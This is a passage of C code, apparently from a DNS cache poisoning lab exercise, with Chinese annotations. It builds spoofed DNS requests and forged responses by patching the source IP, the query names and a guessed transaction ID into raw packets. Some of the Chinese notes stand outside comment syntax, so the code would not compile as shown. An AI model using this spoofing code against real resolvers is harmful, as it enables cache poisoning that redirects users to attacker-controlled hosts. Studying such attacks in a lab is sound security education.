 /* Use for generating and sending fake DNS request.
 * */
void send_dns_request(unsigned char* pkt, int pktsize, char* name)
{
  // replace twysw in qname with name, at offset 41
  memcpy(pkt+41, name, 5);
修改request包中的子域名占位符aaaaa
  // send the dns query out
  send_raw_packet(pkt, pktsize);
}
/* Use for generating and sending forged DNS response.
 * */
void send_dns_response(unsigned char* pkt, int pktsize,
                       unsigned char* src, char* name,
                       unsigned short id)
{
  // the C code will modify src,qname,rrname and the id field
  // src ip at offset 12
  int ip = (int)inet_addr(src);
设置数据包的源IP地址
  memcpy(pkt+12, (void*)&ip, 4);
  // qname at offset 41
  memcpy(pkt+41, name, 5);
  // rrname at offset 64
reply数据包中的展位符aaaaa
  memcpy(pkt+64, name, 5);
  // id at offset 28
  unsigned short transid = htons(id);
  memcpy(pkt+28, (void*)&transid, 2);
猜测事务ID
  //send the dns reply out
  send_raw_packet(pkt, pktsize);
}